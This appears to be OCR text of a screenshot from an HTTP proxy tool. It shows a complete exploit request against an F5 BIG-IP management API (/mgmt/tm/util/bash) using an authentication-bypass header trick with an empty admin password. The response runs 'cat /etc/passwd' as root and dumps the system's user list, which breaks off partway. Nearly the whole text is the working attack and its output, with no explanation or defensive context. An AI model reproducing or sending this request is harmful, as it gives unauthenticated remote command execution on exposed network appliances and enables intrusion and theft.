 Request
Pretty Raw Hex \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost
3 Authorization: Basic YWRtaW46
4 X-F5-Auth-Token: asdf
5 Connection: keep-alive,X-F5-Auth-Token
6 Content-Type: application/json
7 Content-Length: 54
8
9 {
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'"
}
Search...
0 matches
Ready
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: 12 May 2022 07:12:19 UTC
3 Server: com.f5.rest.common.RestRequestSender
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: -1
9 Content-Length: 1958
10 Content-Type: application/json
11 Allow:
12 Local-Ip-From-Httpd: 127.0.0.1
13 X-Forwarded-Server: localhost.localdomain
14 X-Forwarded-Proto: http
15 X-F5-New-Authtok-Reqd: false
16 X-Forwarded-Host: localhost
17 X-Content-Type-Options: nosniff
18 X-XSS-Protection: 1; mode=block
19 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
20 Keep-Alive: timeout=4, max=100
21 Connection: Keep-Alive
22
23 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c 'cat /etc/passwd'",
"commandResult":
"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndae
mon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nolo
gin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nmail:x:8:12:mail:/var/sp
ool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:/
:/sbin/nologin\ntmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin\nad
min:x:0:500:Admin User:/home/admin:/sbin/nologin\nvcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin\ndbus:x:81:81:System message bu
s:/:/sbin/nologin\npostgres:x:26:26:PostgreSQL Server:/var/local/pgsql/
data:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/hom
e/f5_remoteuser:/sbin/nologin\noprofile:x:16:16:Special user account to
be used by OProfile:/:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\
nrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin\nhsqldb:x:
96:96::/var/lib/hsqldb:/sbin/nologin\napache:x:48:48:Apache:/usr/local/
www:/sbin/nologin\ntomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin
/nologin\nmysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin\nname
Search...
0 matches
2,720 bytes | 1,239 millis
INSPECTOR